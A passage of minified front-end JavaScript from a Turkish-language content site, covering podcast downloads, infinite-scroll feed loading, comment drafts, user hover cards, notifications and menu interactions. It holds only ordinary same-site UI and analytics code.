XMLHttpRequest;a.textContent="İndiriliyor",s.responseType="blob",s.onprogress=e=>{if(e.lengthComputable){let t=e.loaded/e.total*100;a.textContent="İndiriliyor %"+t.toFixed(2)}else a.textContent="İndiriliyor"},s.onload=()=>{a.removeAttribute("data-downloading"),a.textContent="İndir";let n=t.createElement("a");n.href=e.URL.createObjectURL(s.response),n.download=i+"-"+o,n.style.display="none",t.body.appendChild(n),n.click(),yme(metricaId,"reachGoal","PodcastDownload",{target:i,pageTitle:t.title})},s.open("GET",n),s.send()})).on("click",".login-required",(function(e){eaUserId||(e.preventDefault(),openLoginModal())})).on("click",".cbox #quiz-top-10-show-more-btn",(function(){this.closest(".feed-quiz-top-10-container").classList.add("expanded"),this.remove()}));let A=a(".feed-iframe-play.autoplay");1===A.length&&setTimeout((()=>{A.click()}),500);let I=t.querySelector("#feed-contents"),B=a(I),M=t.querySelector(".header-tags-container"),H=0,N=t.querySelector(".header-tags");if(I){let Oe=!1,Pe=!0,ze=t.querySelector(".feed-container"),$e="",Re="";M&&($e=M.querySelector(".left"),Re=M.querySelector(".right"));let We,De=t.querySelector("#feed-load-more-btn"),Ue=a(".feed-scroll-anim-container"),je=!1,Ge=()=>{Ue.css({transition:"500ms",transform:"scale(.1)","transform-origin":"left"}),setTimeout((()=>{Ue.hide(),clearTimeout(We)}),500),je=!0};De&&(H=De.dataset.page||0,observeIntersection(De,(()=>{!Oe&&Pe&&De.click()})),De.addEventListener("click",(()=>{if(Oe)return;let e;De.style.opacity="0.5",e=De.dataset.nextPage>0?De.dataset.nextPage:parseInt(H)+1,Ke(e),De.dataset.page=e.toString()}))),Ue.on("click",(()=>{a("html, body").animate({scrollTop:a(e).scrollTop()+300},"300"),Ge()})),We=setTimeout((()=>{Ge()}),6e3);let Fe=t.querySelector(".cbox.highlight-ea");Fe&&!e.location.hash.startsWith("#yorum-")&&("scrollRestoration"in history&&(history.scrollRestoration="manual"),setTimeout((()=>{e.scrollTo({top:Fe.offsetTop-120,behavior:"smooth"})}),50));let Ke=a=>{if(Oe)return;Oe=!0;let n=N.querySelector(".active");const i=t.querySelector("#feed-contents");if(i&&(n&&n.dataset.personId?i.classList.add("person-mi-result"):i.classList.remove("person-mi-result")),0===a&&(i.innerHTML="",Pe=!0),n&&n.dataset.template){let a=t.querySelector(n.dataset.template),o=a.content.cloneNode(!0);if(o.querySelectorAll("img[data-src]").forEach((e=>{e.src=e.dataset.src})),i.appendChild(o),a.dataset.onload){JSON.parse(a.dataset.onload).forEach((e=>{let a=t.querySelector(e.target);a&&a.dispatchEvent(new Event(e.event,{bubbles:!0}))}))}return De&&(De.style.opacity="0",De.style.visibility="hidden",De.style.pointerEvents="none"),n.dataset.url&&e.history.pushState({},"",n.dataset.url),void(Oe=!1)}De&&(De.style.visibility="visible",De.style.opacity="1",De.style.pointerEvents="auto"),setTimeout((()=>{loadingAnim(B[0],"add","1",{"margin-top":"50px"})}),30);let o={},s=t.querySelectorAll(".feed-filter.active");if(s&&s.forEach((e=>{let t=e.querySelector("input, select");t&&("checkbox"!==(t.type||"")||t.checked)&&(o[e.dataset.name]=t.value)})),0===a){let t=ze.getBoundingClientRect().top-50;t<0&&e.scrollBy(0,t)}req("/mars-content",[{name:"page",value:a},{name:"exclude_id",value:n?.dataset.excludeId??null},{name:"tag_id",value:n?.dataset.id??null},{name:"filters",value:JSON.stringify(o)}],(t=>{De&&(De.style.opacity=""),n&&Xe&&n.dataset.url&&0===a&&(Xe.dataset.id!==n.dataset.id||Xe.classList.contains("feed-foryou-btn")&&n.dataset.url!==e.location.pathname)&&e.history.pushState({},"",n.dataset.url),Xe=n,Oe=!1,setTimeout((()=>{loadingAnim(i,"remove")}),50),t.next_page?De.dataset.nextPage=t.next_page:De.dataset.nextPage="",H=a,t.html?(i.insertAdjacentHTML("beforeend",t.html),R(t.page),De.style.visibility="visible",De.style.opacity="1",De.style.pointerEvents="auto",Pe=!0):(De.style.visibility="hidden",De.style.opacity="0",De.style.pointerEvents="none",Pe=!1)}),(()=>{De&&(De.style.opacity=""),Oe=!1,setTimeout((()=>{loadingAnim(i,"remove")}),50)}))},Ve={};t.querySelectorAll(".feed-filter").forEach((t=>{let a=t.querySelector("input, select");a&&a.addEventListener("change",(()=>{const t=a.closest('[data-group="media_item"]');if(t&&"comparison_type"===t.dataset.name){let t=new URL(e.location.href);t.searchParams.set("comparison_type",a.value),e.history.pushState({},"",t.toString())}Ze(),Ke(0)})),Ve[t.dataset.group]||(Ve[t.dataset.group]={}),Ve[t.dataset.group][t.dataset.name]=t}));let Qe=t.querySelector("#timeflow-dropdown-btn");if(Qe){const et=t.querySelector(".timeflow-filter");Qe.addEventListener("click",(function(){et.classList.toggle("show"),closeOnScreenClick(et,(()=>{et.classList.remove("show")}))}))}let Je=e=>{t.querySelectorAll(".feed-filter.active").forEach((e=>{e.classList.remove("active")}));let a=(e.dataset.filter||"").split(",");a.length>0&&""!==a[0]&&a.forEach((e=>{let t=e.split(":"),a=Ve[t[0]];if(a)if("*"===t[1])for(const[,e]of Object.entries(a))e.classList.add("active");else a[t[1]].classList.add("active")}))},Xe=N.querySelector(".active");if(Xe&&Je(Xe),setTimeout((()=>{let e=t.querySelector(".header-tags .active"),a=t.querySelector("#feed-contents");if(e&&a&&""===a.innerHTML.trim())e.click(),setTimeout((()=>{""===a.innerHTML.trim()&&"function"==typeof Ke&&Ke(0)}),200);else if(!e){const e=t.querySelector('.header-tags > div:not([style*="display: none"])');e&&e.click()}}),150),N.querySelectorAll("div").forEach((e=>{e.addEventListener("click",(()=>{if(Oe)return;D&&(e.classList.contains("feed-foryou-btn")?D.classList.add("active"):D.classList.remove("active"));let t=N.querySelector(".active");t&&t.classList.remove("active"),Je(e),e.classList.add("active"),setTimeout((()=>{Ke(0)}),50)}))})),M){let tt,at,nt=()=>{N.scrollLeft>0?$e.classList.remove("disabled"):$e.classList.add("disabled"),N.scrollLeft<N.scrollWidth-N.clientWidth?Re.classList.remove("disabled"):Re.classList.add("disabled")};N.addEventListener("scroll",(()=>{clearTimeout(tt),tt=setTimeout((()=>{nt()}),50)})),setTimeout((()=>{nt()}),250),$e.addEventListener("click",(()=>{clearInterval(at);let e=N.scrollLeft-N.clientWidth/1.2;e<=0&&(e=0),at=setInterval((()=>{let t=N.scrollLeft-10;t<=e&&(t=e,clearInterval(at)),N.scrollLeft=t}),10)})),Re.addEventListener("click",(()=>{clearInterval(at);let e=N.scrollLeft+N.clientWidth/1.2;e+N.clientWidth/1.2>=N.scrollWidth&&(e=N.scrollWidth-N.clientWidth),at=setInterval((()=>{let t=N.scrollLeft+10;t>=e&&(t=e,clearInterval(at)),N.scrollLeft=t}),10)}))}let Ye=null;M&&e.addEventListener("scroll",(()=>{clearTimeout(Ye),Ye=setTimeout((()=>{e.scrollY>20?M.classList.add("feed-scroll-active"):M.classList.remove("feed-scroll-active")}),20)}));const Ze=()=>{const a=t.querySelectorAll(".feed-filter.active:has(select)");if(!a)return;let n=[];a.forEach((e=>{const t=e.querySelector("select")?.value;if(t){const{group:a,name:i}=e.dataset;n.push(`${a}:${i}:${t}`)}})),n=n.join(",");const i=new URL(e.location.href),o=new URLSearchParams(i.search);n?o.set("feed-filter",n):o.delete("feed-filter"),i.search=o.toString(),e.history.replaceState({},"",i.toString())};(()=>{const a=new URL(e.location.href).searchParams.get("feed-filter");if(!a)return;let n=null;a.split(",").forEach((e=>{const[a,i,o]=e.split(":");n=t.querySelector(`.feed-filter [data-group="${a}"][data-name="${i}"] select`),n&&(n.value=o)})),n&&n.dispatchEvent(new Event("change"))})()}e.setFlagboxes=(t,a)=>{if("1"===t.dataset.listenerInitialized)return;t.dataset.listenerInitialized="1";let n=t.querySelector(".flag-boxes");t.querySelectorAll(".flag-box").forEach((e=>{let t=e.querySelector(".show-explanation-btn");t&&t.addEventListener("click",(()=>{e.classList.add("show-explanation"),a&&(a.style.minHeight=e.offsetHeight+170+"px")}));let i=()=>{n.classList.add("up-animation"),setTimeout((()=>{let t=e.closest(".flagged");t&&t.classList.remove("flagged"),n.classList.remove("up-animation")}),500)},o=e.querySelector(".show-anyway-btn");o&&o.addEventListener("click",i);let s=e.querySelector(".close-btn");s&&s.addEventListener("click",i)}));let i=t.querySelectorAll(".flag-box-slider-item");i.forEach((a=>{a.addEventListener("click",(()=>{i.forEach((e=>{e.classList.remove("active")})),a.classList.add("active");let o=null,s=n.scrollLeft,r=a.dataset.key*t.clientWidth,l=s<r?1:-1,c=t=>{o||(o=t);let a=s+l*(5*(t-o));(1===l&&a>r||-1===l&&a<r)&&(a=r),n.scrollLeft=a,a!==r&&e.requestAnimationFrame(c)};e.requestAnimationFrame(c)}))}))},t.querySelectorAll(".flag-box-container").forEach((e=>{let t=e.parentNode.parentNode;setFlagboxes(e,t.classList.contains("cbox")?t:null)}));const O=a=>{a.classList.remove("cbox-parse-wait"),!$&&a.classList.contains("bad-content")&&($=!0,a.classList.add("bad-content-first"));let n=[...a.querySelectorAll(".ql-style figure")];n&&figureParser(n);let i=a.querySelectorAll(".ql-formula");i&&e.eaLibraryLoader.load("katex").then((()=>{setTimeout((()=>{i.forEach((t=>{let a=t.dataset.value;if(a)try{e.katex.render(a,t)}catch(e){console.error("error:",e,a,t)}}))}),300)})),"undefined"!=typeof zoomInstance&&e.zoomInstance.attach(a.querySelectorAll("img[data-zoom-src]"));let o=a.querySelector(".text-body");if(setTimeout((()=>{if(o&&!o.classList.contains("no-expand")&&o.scrollHeight>o.clientHeight){const e=()=>{o.classList.remove("expandable"),o.classList.add("expanded"),o.removeEventListener("click",e)};o.addEventListener("click",e),o.classList.add("expandable")}}),50),a.classList.contains("flagged")){a.querySelectorAll(".flag-box-container").forEach((e=>{setFlagboxes(e,a)}))}if(a.querySelectorAll(".images-carousel").forEach((e=>{Ne(e)})),a.dataset.id&&a.dataset.contextType&&(e.eaUserId&&setTimeout((()=>{let n=a.getBoundingClientRect(),i=Math.max(t.documentElement.clientHeight,e.innerHeight);n.bottom<0||n.top>i||(z.push([a.dataset.contextType,a.dataset.id]),clearInterval(P),P=setTimeout((()=>{if(!z.length)return;const e=new FormData;e.append("viewed_items",JSON.stringify(z)),e.append("csrf_token_001",Cookies.get("csrf_cookie_001")),navigator.sendBeacon("/ajax/feed-beacon",e),z=[]}),500))}),200),"18"===a.dataset.contextType)){let n=a.querySelector(".sub-cbox");if(a.dataset.depth>1)return void(n.style.display="none");req("/mars-item",[{name:"context_id",value:n.dataset.contextId},{name:"context_type",value:n.dataset.contextType},{name:"is_subcbox",value:n.dataset.withText}],(i=>{if("1"===n.dataset.withText){n.innerHTML=i.html;let t=n.querySelector(".cbox");t.dataset.url&&(t.classList.add("sub-cbox-overlay"),t.addEventListener("click",(()=>{e.location.href=t.dataset.url}))),t.dataset.depth=parseInt(a.dataset.depth||0)+1,O(t)}else{let e=a.querySelector(".user-name a");e&&(e=e.cloneNode(!0));let n=t.createElement("div");n.innerHTML=i.html;let o=n.querySelector(".cbox");if(a.parentNode.replaceChild(o,a),a=o,O(o),e){let n=a.firstElementChild;if(n){let a=t.createElement("div");a.classList.add("reshared-by");let i=t.createElement("span");a.appendChild(i),EACON.create("reshare1").then((e=>{e&&i.appendChild(e)})),a.appendChild(e),a.appendChild(t.createTextNode(" paylaştı")),n.insertBefore(a,n.firstChild)}}}"undefined"!=typeof lazyLoadInstance&&e.lazyLoadInstance.update(),"undefined"!=typeof ymeHitLazyLoadInstance&&e.ymeHitLazyLoadInstance.update()}),(()=>{"1"===n.dataset.withText?n.innerHTML='<div class="deleted-context">Bu içerik silinmiş veya yayından kaldırılmış olabilir.</div>':a.style.display="none"}))}};let P,z=[],$=!1,R=a=>{let n="";if(void 0!==N&&N){let e=N.querySelector(".active");e&&e.dataset.id&&(n=e.dataset.id.substring(0,2),I.dataset.type=n)}if(t.querySelectorAll(".cbox.cbox-parse-wait").forEach((e=>{observeIntersection(e,((t,a)=>{a.unobserve(e),O(e,n)}))})),"undefined"!=typeof lazyLoadInstance&&e.lazyLoadInstance.update(),"undefined"!=typeof ymeHitLazyLoadInstance&&e.ymeHitLazyLoadInstance.update(),"ev"===n&&0===parseInt(a)){let a=t.querySelector(".cbox.page-0 .event-calendar");a&&e.eaLibraryLoader.load("fullcalendar").then((()=>{e.eaLibraryLoader.load("fullcalendar-tr").then((()=>{new FullCalendar.Calendar(a,{initialView:"dayGridMonth",locale:"tr",events:"/ajax-event/calendar/"+a.dataset.type}).render()}))}))}};R(H);let W=t.querySelector(".timeflow-filter"),D=t.querySelector(".feed-timeflow"),U=t.querySelector(".feed-foryou-btn");function j(e,a){let n=t.querySelector(e);if(n){let e=n.querySelectorAll(a);e.forEach((n=>{n.addEventListener("click",(i=>{if(U.dataset.id=n.dataset.id,U.dataset.filter=n.dataset.filter||"",U.dataset.url=n.dataset.url||"",U.click(),e.forEach((e=>e.classList.remove("active"))),n.classList.add("active"),".timeflow-item"===a){const e=t.querySelectorAll(".timeflow-filter .category-item");e.forEach((e=>e.classList.remove("active"))),e.length>0&&e[0].classList.add("active");const a=i.currentTarget.dataset.type;t.querySelectorAll(".timeflow-filter .dropdown-column").forEach((e=>{e.dataset.type===a?e.classList.remove("hide"):e.classList.add("hide")}))}}))}));const i=t.querySelectorAll(".social-filter-container .filter-option"),o=t.querySelector(".social-filter-select");i.forEach((e=>{e.addEventListener("click",(()=>{i.forEach((e=>e.classList.remove("active"))),e.classList.add("active"),o.value=e.getAttribute("data-value");const t=new Event("change");o.dispatchEvent(t)}))}))}}W&&j(".timeflow-filter",".category-item"),D&&j(".feed-timeflow",".timeflow-item");const G="comments_draft";function F(){return JSON.parse(localStorage.getItem(G)||"{}")}if(e.loadComments=async(e,a)=>{let n=t.querySelector('.comments-container[data-context-type="'+e+'"][data-context-id="'+a+'"]');if(!n)return null;n.innerText="Yükleniyor...",n.style.display="block";let i=await fetch("/ajax-comment/get-html/"+e+"/"+a),o=await i.json();n.innerHTML=o.html;const s=t.querySelector('.cbox[data-id="'+a+'"]');if(!s)return n;const r=s.querySelector(".markdown-input");if(!r)return n;const l=F();return l[a]&&(r.innerText=l[a]),setInterval((()=>{const e=F(),t=r.innerText.trim();t?e[a]=t:delete e[a],function(e){localStorage.setItem(G,JSON.stringify(e))}(e)}),3e3),n},t.location.hash){let it=t.location.hash.replace("#","");if("species-search"===it){let ot=t.createElement("span");ot.dataset.eaModal="species-search",t.body.appendChild(ot),e.speciesSearchOnChoose=t=>{e.opener&&(e.opener.postMessage({type:"species-selected",species:t},"*"),e.close())},setTimeout((()=>{ot.click(),setTimeout((()=>{ot.remove()}),100)}),100)}else if(it.startsWith("yorum-")){let st=it.split("-"),rt=st[1],lt=st[2],ct=st[3],dt=8;isMobile()&&(dt=5),loadComments(rt,lt).then((e=>{let t=e.querySelector('.comment-item[data-comment-id="'+ct+'"]');if(t){let a=parseInt(t.dataset.depth),n=t;n&&n.classList.contains("comment-item")&&n.classList.add("active");const i=Math.min(a,dt);if(a>0){const n=Math.min(a,dt),i=[];let o=t;for(let e=a-1;e>=a-n;e--)o=o.closest(`.comment-item[data-depth="${e}"]`),o&&i.push(o);if(i.forEach((t=>{const a=t.dataset.commentId;t.classList.contains("comment-item")&&t.classList.add("active");let n=e.querySelector('.other-comments-btn[data-comment-id="'+a+'"]');if(n){let e=n.querySelector(".reply-count");if(e){let t=parseInt(e.textContent);1===t?n.style.display="none":e.textContent=t-1}}})),a>n){let t=e.querySelector(".comment-tree > .comment-list"),a=i[i.length-1].parentNode.parentNode.querySelector(".comment-list");t.parentNode.replaceChild(a,t)}}"scrollRestoration"in history&&(history.scrollRestoration="manual"),setTimeout((()=>{let e=t.querySelector(".detail-content");e.scrollIntoView({behavior:"smooth",block:"center",inline:"center"}),e.classList.add("highlight-ea"),setTimeout((()=>{e.classList.remove("highlight-ea")}),2500)}),10+10*i)}}))}}const K=new class{constructor(){this.container=t.getElementById("outer-container-of-focus-element"),this.siteOverlay=t.querySelector(".site-overlay"),this.currentElement=null,this.currentActiveClass="active",this.isSiteOverlayMode=!1,this.container&&this.container.addEventListener("click",(()=>this.close())),this.siteOverlay&&this.siteOverlay.addEventListener("click",(()=>this.closeSiteOverlay()))}open(t,a="active",n=null){n&&"all"!==n&&!e.matchMedia(n).matches||(this.currentElement=t,this.currentActiveClass=a,this.container.style.display="block",setTimeout((()=>this.container.classList.add("active")),10))}close(){this.container?.classList.contains("active")&&(this.container.classList.remove("active"),this.currentElement&&this.currentElement.classList.remove(this.currentActiveClass),setTimeout((()=>{this.container.style.display="none",this.currentElement=null}),300))}showSiteOverlay(){this.siteOverlay&&(this.siteOverlay.classList.add("show"),this.isSiteOverlayMode=!0)}closeSiteOverlay(){this.siteOverlay&&(this.siteOverlay.classList.remove("show"),this.isSiteOverlayMode=!1)}closeAll(){this.close(),this.closeSiteOverlay()}};e.overlay=K;let V,Q=t.getElementById("mini-user-card-container"),J=a(Q),X={},Y=[],Z=null,ee=!0,te=a(e).width();function ae(t,n){if(te<=576)return;let i={},o=n.width(),s=n.height(),r=t.width(),l=t.height(),c=t.offset(),d=a(e).scrollLeft()+a(e).width(),u=a(e).scrollTop()+a(e).height(),m=a(e).scrollTop(),p=n.find(".user-details-card-before"),h={width:r+10+"px",height:l+"px"};s+s/2+(c.top+30)<=u||c.top-s-30<m?(i.top=c.top+s/2+l-10+"px",i["box-shadow"]="rgba(50, 50, 93, 0.25) 0 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px",h.bottom="auto",h.top=-1*l+"px"):(i.top=c.top-s/2-l+"px",i["box-shadow"]="rgba(50, 50, 93, 0.25) 0px -20px 100px -20px, rgba(0, 0, 0, 0.3) 0px -20px 60px -30px",h.top="auto",h.bottom=-1*l+"px"),c.left+r/2>=o/2&&c.left+o<d?(i.left=c.left+r/2+"px",h.left="50%",h.transform="translate(-50%, 0)"):c.left+o<d?(i.left=c.left+o/2+"px",h.left="0",h.transform="translate(0, 0)"):(i.left="auto",h.left="auto",h.right="0",h.transform="translate(0, 0)",i.right=c.left-(o+o/2)+"px"),p.css(h),n.css(i)}function ne(e){const a=t.createElement("a");a.classList.add("item"),a.setAttribute("href",e.url),a.setAttribute("target","_blank");const n='<span class="value">'+e.count+"</span>",i='<span class="label">'+e.label+"</span>";return a.innerHTML=n+i,a}v.on("click",".user-hover-box",(()=>{if(te<576)return!1})).on("mouseenter",".user-hover-box",(function(){clearInterval(V),Z=a(this),V=setTimeout((()=>{K.open(Q,"active","(max-width: 576px)"),ee=!1,ae(Z,J),Q.classList.add("active");let e=Z.attr("data-user-id");Q.classList.add("empty");let a=Q.querySelector(".avatar img");a.removeAttribute("src"),a.removeAttribute("alt"),Q.classList.remove("supporter"),ae(Z,J),loadingAnim(Q,"add");let n=X[parseInt(e)];if(n)re(n.user);else{if(Y[e])return;Y[e]=!0,req("-user/hover-box",[{name:"user_id",value:e}],(a=>{X[e]=a,n=a,re(a.user),yme(metricaId,"reachGoal","userDetailsCard",{contentId:e,pageTitle:t.title})}))}Z.on("mouseleave",(()=>{te>576&&Q.classList.remove("active")}))}),te<576?50:400)})).on("mouseleave",".user-hover-box",(()=>{clearInterval(V)})).on("click",".notification-actions-btn",(function(){let e=a(this).parent().find(".actions"),t=e.hasClass("active");a(".notifications").find(".active").removeClass("active"),t||e.addClass("active")})).on("click",".notification-action-btn",(function(){let e,n,i=this.getAttribute("data-id"),o=this.getAttribute("data-action"),s=this.getAttribute("data-group-id"),r=t.getElementById(`notification-${i}`),l=this;r&&(s?(e="-user/notification-group-action",n=[{name:"group_id",value:s},{name:"action",value:o}]):(e="-user/notification-action",n=[{name:"action",value:o},{name:"id",value:i}]),req(e,n,(()=>{switch(a("#notifications").find(".active").removeClass("active"),l.style.display="none",o){case"archive":case"unarchive":r.style.display="none";break;case"read":r.classList.remove("unread"),r.classList.remove("unseen");break;case"unread":r.classList.add("unread")}})))})).on("click","#notification-read-all",(function(){let e=this;e.loadingOn(),req("-user/notification-read-all",[],(()=>{e.loadingOff(),e.value="Hepsi Okundu",e.disable();let t=a("#notifications");t.find('.notification-action-btn[data-action="read"]').remove(),t.find(".notification").removeClass("unread").removeClass("unseen")}),(()=>{e.loadingOff()}))})).on("click",".load-more-follower",(function(){let e=this.getAttribute("data-target");e&&req("-user/follower",[{name:"last_id",value:t.getElementById(e).getAttribute("data-last-id")},{name:"user_id",value:t.getElementById(e).getAttribute("data-user-id")},{name:"type",value:t.getElementById(e).getAttribute("data-type")}],(n=>{let i,o=0,s=t.getElementById("user-follow-list-template"),r=n.users.length;if(0!==r){for(i=0;i<r;i++){let a=n.users[i],r=s.content.cloneNode(!0),l=r.querySelector(".image");l.href=a.url,l.querySelector("img").src=a.image,l.classList.add("user-hover-box"),l.setAttribute("data-user-id",a.user_id);let c=r.querySelector(".name");c.href=a.url,c.textContent=a.fullname,c.classList.add("user-hover-box"),c.setAttribute("data-user-id",a.user_id),c.innerHTML+=a.badges;let d=r.querySelector(".username");if(d.href=a.url,d.textContent=a.username,d.classList.add("user-hover-box"),d.setAttribute("data-user-id",a.user_id),a.follows_you){let e=t.createElement("span");e.classList.add("follows-you"),e.dataset.userId=a.user_id,r.querySelector(".actions").appendChild(e)}let u=r.querySelector(".follow-user");u.setAttribute("data-id",a.user_id),a.following?(u.classList.remove("follow"),u.textContent="Takipten Çık"):(u.classList.add("follow"),u.textContent="Takip Et"),parseInt(a.user_id)===eaUserId&&(u.style.display="none"),t.getElementById(e).appendChild(r),o=a.id}t.getElementById(e).setAttribute("data-last-id",o)}else a(".load-more-follower").hide()}))})).on("click",".follows-you",(function(){let e=this,t=e.dataset.userId;t&&swalConfirm((()=>{req("-user/remove-follower",[{name:"id",value:t}],(()=>{e.remove()}))}),{title:"Takipçiyi Sil",text:"Takipçiyi silmek istediğinize emin misiniz?"})})),J.on("mouseleave",(()=>{te>576&&(Q.classList.remove("active"),ee=!0)})).on("mouseenter",(()=>{Q.classList.add("active")}));const ie=t.getElementById("mini-user-card-followers-value"),oe=t.getElementById("mini-user-card-follow-btn"),se=Q.querySelector("#mini-user-card-about-me-btn");function re(e){e.is_supporter&&Q.classList.add("supporter");const t=Q.querySelector(".avatar-container");t.querySelector(".verified-user-icon").style.display=e.is_verified?"":"none";const a=t.querySelector(".avatar");a.setAttribute("href",e.url);const n=a.querySelector("img");n.setAttribute("src",e.image),n.setAttribute("alt",e.fullname);const i=Q.querySelector(".user-titles");i.setAttribute("href",e.url),i.querySelector(".name").textContent=e.fullname,i.querySelector(".username").textContent="@"+e.username,i.querySelector(".user-type-title").textContent=e.user_type_title,i.querySelector(".author-type-title").textContent=e.author_type_title;const o=Q.querySelector(".mini-user-card-body"),s=o.querySelector(".followers-up-container"),r=s.querySelector(".up");r.setAttribute("href",e.up.url),r.querySelector(".value").textContent=e.up.count;const l=s.querySelector(".followers");l.setAttribute("href",e.followers.url),l.querySelector(".value").textContent=e.followers.count;const c=s.querySelector(".following");c.setAttribute("href",e.following.url),c.querySelector(".value").textContent=e.following.count;const d=o.querySelector(".follow-user");user_id===e.user_id?d.style.display="none":(d.style.display="",d.setAttribute("data-id",e.user_id),d.textContent=e.follow_status?"Takibi Bırak":"Takip Et");const u=o.querySelector(".user-penalty-btn");u&&(u.dataset.userId=e.user_id),o.querySelector(".profile-url").setAttribute("href",e.url),Q.querySelector(".member-since").textContent=e.member_since,Q.querySelector(".mini-user-card-follows-you").style.display=e.follows_you?"":"none",se.checked=!0;const m=o.querySelector(".activities");m.innerHTML="";const p=Object.values(e.activities);if(p.length>0)for(let e of p)m.appendChild(ne(e));else m.innerHTML='<div class="no-activities">Aktivite bulunamadı.</div>';let h=o.querySelector(".about-me");e.about_me.length>238?h.classList.add("scroll-on"):h.classList.remove("scroll-on"),h.innerHTML=e.about_me;let f="",y=o.querySelector(".social-links");e.social_links.length>0?(e.social_links.forEach((e=>{f+=e})),y.innerHTML=f,y.style.display=""):(y.innerHTML="",y.style.display="none"),loadingAnim(Q,"remove"),Q.classList.remove("empty"),ae(Z,J)}oe.addEventListener("click",(()=>{const e=oe.dataset.id,t=X[e].user.follow_status;X[e].user.follow_status=!t,ie.textContent=parseInt(ie.textContent)+(t?-1:1)})),t.getElementById("mini-user-card-close-btn").addEventListener("click",(()=>{K.close(),Q.classList.remove("active")})),e.loadingAnim=(e,a,n=1,i={})=>{const o=e.querySelectorAll(".atom-loading-anim");if("add"===a&&0===o.length){let a=t.getElementsByClassName("atom-loading-anim")[0].cloneNode(!0);i.display="block",i.transform="scale("+(n||1).toString()+")";for(let e of Object.keys(i))a.style[e.toString()]=i[e.toString()];e.appendChild(a)}else if("remove"===a){if(0===o.length)return;o.forEach((e=>e.remove()))}},e.buttonLoadingAnim=(e,t,a="")=>{let n=e.querySelector(".label")||e;if("continue"===t)return e.dataset.label=n.textContent,n.textContent="",e.style.pointerEvents="none",e.classList.add("loading-main-btn"),void e.setAttribute("disabled","disabled");"error"===t&&(e.classList.add("error-btn"),setTimeout((()=>{e.classList.remove("error-btn")}),700)),e.classList.remove("loading-main-btn"),e.removeAttribute("disabled"),e.style.pointerEvents="",a?n.textContent=a:e.dataset.label&&(n.textContent=e.dataset.label)};let le=a(".form-items");le.length>0&&setTimeout((()=>{function e(e){if(!e)return;e.val().length>0?e.next().addClass("filled"):e.next().removeClass("filled")}le.find(".input-con input, .input-con select, .input-con textarea").each(((t,n)=>{e(a(n))})),le.on("focusout",".input-con input, .input-con select, .input-con textarea",(function(){e(a(this))}))}),1e3);let ce=a(".select-file");ce.length>0&&ce.on("change",'input[type="file"]',(function(){a(this).next().text(this.files[0].name)}));let de=t.querySelector(".hp-date-filter"),ue=a(de);if(de&&a(t).width()>1199){let ut=!1;ue.on("click","div",(function(){if(this.classList.contains("selected"))return;if(!1!==ut)return;ut=!0;let e=this,a=this.dataset.days;fetch("/ajax/popular-contents?days="+a).then((e=>(ut=!1,e.json()))).then((a=>{let n=t.getElementById("deimos-populer-contents");if(n.innerHTML="",de.querySelectorAll(".selected").forEach((e=>{e.classList.remove("selected")})),e.classList.add("selected"),!a.contents)return;let i=t.getElementById("deimos-populer-content-template");a.contents.forEach((e=>{let t=i.content.cloneNode(!0),a=t.querySelector(".avatar-con"),o=a.querySelector(".avatar");o.setAttribute("src",e.author_image),o.setAttribute("data-user-id",e.user_id),o.setAttribute("alt",e.author_name),o.setAttribute("title",e.author_name),o.classList.add("user-hover-box"),a.setAttribute("href",e.user_url);let s=t.querySelector(".title");s.setAttribute("href",e.content_url),s.innerHTML=e.title,e.subtitle&&e.subtitle.length+e.title.length<=130&&(t.querySelector(".subtitle").innerHTML=e.subtitle),t.querySelector(".date-read-time").innerHTML=e.publish_date+" ~ "+e.read_time,n.appendChild(t)}))}))})),observeIntersection(de,((e,t)=>{de.querySelector("div:first-child").click(),t.unobserve(de)}))}let me=t.querySelector("#side-menu");if(me){const mt=t.querySelectorAll(".ea-menu-accordion div.menu-item-con");mt&&mt.forEach((e=>{e.addEventListener("click",(function(){const e=this.closest(".ea-menu-accordion"),t=e.querySelector(".accordion-content");e.classList.contains("show-dropdown")?(e.classList.remove("show-dropdown"),t.style.display="none"):(e.classList.add("show-dropdown"),t.style.display="block")}))}))}const pe=t.querySelectorAll(".wrapper-content-item.dropdown-content .content-head");if(pe){pe.forEach((e=>{e.addEventListener("click",(function(){const e=this.parentElement,a=this.nextElementSibling;t.querySelectorAll(".wrapper-content-item.dropdown-content.active").forEach((t=>{t!==e&&(t.classList.remove("active"),t.querySelector(".content-body").style.display="none")})),e.classList.toggle("active"),"block"===a.style.display?a.style.display="none":a.style.display="block"}))}));const pt=t.querySelector(".other-social-btn");pt&&pt.addEventListener("click",(()=>{t.querySelectorAll(".other-social").forEach((e=>{"none"===e.style.display?(e.style.display="block",pt.style.textAlign="left",pt.innerHTML="Daralt"):(e.style.display="none",pt.style.textAlign="center",pt.innerHTML='<svg class="eacon eac-ellipsis2" width="18" height="18" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="m8 256a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"></path></svg>')}))}))}const he=t.querySelector("#show-more-topics");he&&he.addEventListener("click",(function(){const e=t.querySelectorAll(".other-topic.hidden-topic");if(e.length>0)e.forEach((e=>e.classList.remove("hidden-topic"))),this.textContent="Daha az göster";else{t.querySelectorAll(".other-topic").forEach((e=>e.classList.add("hidden-topic"))),this.textContent="Daha fazla göster"}})),v.on("click",".event-expandable-btn",(function(){let e=a(this);e.prev().removeClass("expandable-mobile expandable-desktop"),e.parent().parent().addClass("expanded"),e.remove()}));let fe=t.querySelectorAll(".user-menu-btn");const ye=t.querySelector(".menu-container"),ve=e.innerWidth;if(fe.length>0||ye||e.eaUserId){const ht=ye.querySelector(".menu-content ul > li > div.dropdown-content-btn"),ft=ye.querySelector(".menu-content.dropdown-content.dropdown-content"),yt=ye.querySelector(".menu-content.base-content"),vt=ye.querySelector(".menu-dropdown-ads-btn"),gt=ye.querySelector(".dropdown-content-close"),bt=ye.querySelector(".mobile-close-user-menu");ht&&ft&&yt&&(vt&&vt.addEventListener("click",(()=>{void 